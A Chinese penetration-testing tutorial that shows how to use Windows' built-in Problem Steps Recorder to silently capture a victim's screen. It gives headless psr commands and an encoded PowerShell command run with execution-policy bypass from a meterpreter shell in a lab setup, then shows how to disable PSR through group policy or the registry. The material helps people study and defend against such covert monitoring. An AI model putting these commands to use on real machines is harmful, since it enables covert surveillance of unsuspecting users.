
在渗透测试的过程中,如果需要获取主机的更多信息,相比于键盘记录,记录系统屏幕的操作往往更加直接有效。
也许每个人都有自己独特的实现方式,但是如果能够利用Windows系统自带的程序实现,个人认为绝对是最优先考虑的方案。
下面就介绍一下如何利用Windows系统自带的功能实现监控屏幕操作。

PSR(Problem Steps Recorder),直译为问题步骤记录器,在Windows 早期的系统中,采用WER(Windows Error Reporting)来收集系统的错误报告,但这些报告往往包含的信息太少以致于无法解决实际问题。
为此,微软从Windows 7系统开始,增加了PSR来解决这个问题,PSR能够记录用户在遇到崩溃时执行的所有操作,以便测试人员和开发人员能够重现环境对其分析和调试。
当PSR运行时,将会自动记录屏幕的操作,每次操作都会自动保存成一张图片,最终生成一份zip格式的报告。
注:
百度百科对psr的名称描述有误,准确的应为Problem Steps Recorder(该问题已提交)
如图 
可使用快捷键win+R直接输入psr来启动
下图为psr的操作面板,点击开始记录即可记录当前的屏幕操作

点击后会提示权限的问题,如果需要记录管理员权限的程序,那么需要以管理员权限来运行psr,如图

当运行psr开始录制后,鼠标点击时会增加特效
如图 
如图 
报告会对每次操作截图,并记录鼠标的操作
比如鼠标的单击操作,从截图注释可以看到当前的鼠标做了哪些操作 
而且,在报告后半部分会详细记录相关细节,里面的内容也很是有趣: 
psr在记录屏幕的操作中会启动UI界面,并且对鼠标点击操作增加特效,这显然无法满足渗透测试的要求。
但好在psr提供了命令行参数用作后台记录
命令行参数如下:
#!bash
psr.exe [/start |/stop][/output <fullfilepath>] [/sc (0|1)] [/maxsc <value>]
[/sketch (0|1)] [/slides (0|1)] [/gui (0|1)]
[/arcetl (0|1)] [/arcxml (0|1)] [/arcmht (0|1)]
[/stopevent <eventname>] [/maxlogsize <value>] [/recordpid <pid>]
/start Start Recording. (Outputpath flag SHOULD be specified)
/stop Stop Recording.
/sc Capture screenshots for recorded steps.
/maxsc Maximum number of recent screen captures.
/maxlogsize Maximum log file size (in MB) before wrapping occurs.
/gui Display control GUI.
/arcetl Include raw ETW file in archive output.
/arcxml Include MHT file in archive output.
/recordpid Record all actions associated with given PID.
/sketch Sketch UI if no screenshot was saved.
/slides Create slide show HTML pages.
/output Store output of record session in given path.
/stopevent Event to signal after output files are generated.
结合实际,可使用以下命令:
psr.exe /start /gui 0 /output C:\test\capture.zip
后台启动psr并开始录制,文件保存为C:\test\capture.zip
psr.exe /stop
结束录制并退出psr,自动保存报告文件
测试环境:
Server:
OS:Kali linux
IP:192.168.174.133
Client:
OS:Win7 x86
IP:192.168.174.128
Kali已获得meterpreter权限
如图 
测试功能:
可使用Powershell对上述功能做简单实现:
1、启动自动录制,设置为无界面模式,并指定输出路径:
#!bash
psr.exe /start /gui 0 /output C:\test\capture.zip;
2、等待10s,即录制时间为10s:
#!bash
Start-Sleep -s 10;
3、结束录制,自动退出:
#!bash
psr.exe /stop;
可将以上代码保存为C:\test\1.txt,然后对其作base64加密
在Powershell环境下执行如下代码来对功能代码进行base64加密:
#!powershell
$string=Get-Content "C:\test\1.txt"
$bytes = [System.Text.Encoding]::Unicode.GetBytes($string)
$encoded = [System.Convert]::ToBase64String($bytes)
$encoded

如图,从输出得到加密的Powershell命令为:
#!bash
cABzAHIALgBlAHgAZQAgAC8AcwB0AGEAcgB0ACAALwBnAHUAaQAgADAAIAAvAG8AdQB0AHAAdQB0ACAAQwA6AFwAdABlAHMAdABcAGMAYQBwAHQAdQByAGUALgB6AGkAcAA7ACAAUwB0AGEAcgB0AC0AUwBsAGUAZQBwACAALQBzACAAMQAwADsAIABwAHMAcgAuAGUAeABlACAALwBzAHQAbwBwADsA
然后就可以在meterpreter的shell下直接执行Powershell命令:
#!bash
powershell -ep bypass -enc cABzAHIALgBlAHgAZQAgAC8AcwB0AGEAcgB0ACAALwBnAHUAaQAgADAAIAAvAG8AdQB0AHAAdQB0ACAAQwA6AFwAdABlAHMAdABcAGMAYQBwAHQAdQByAGUALgB6AGkAcAA7ACAAUwB0AGEAcgB0AC0AUwBsAGUAZQBwACAALQBzACAAMQAwADsAIABwAHMAcgAuAGUAeABlACAALwBzAHQAbwBwADsA

代码执行后,等待10s产成报告文件capture.zip,测试成功
可采用以下两种方法关闭psr:
中文系统:
gpedit.msc-管理模板-Windows组件-应用程序兼容性
启用关闭问题步骤记录器
如图 
英文系统:
gpedit.msc-Computer Configuration-Administrative Templates-Windows Components-Application Compatibility
启用Turn off Problem Steps Recorder
如图 
#!bash
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\AppCompat]
新建"DisableUAR"=dword:00000001
如图 
注:
dword=1对应组策略中的已启用
dword=0对应组策略中的已禁用
删除"DisableUAR"对应组策略中的未配置
利用PSR监控Windows桌面,不仅仅能够捕获用户桌面的操作,而且在报告中会包含更多有用的细节信息,相信你在渗透测试的过程中,一定会用上它。
本文由三好学生原创并首发于乌云drops,转载请注明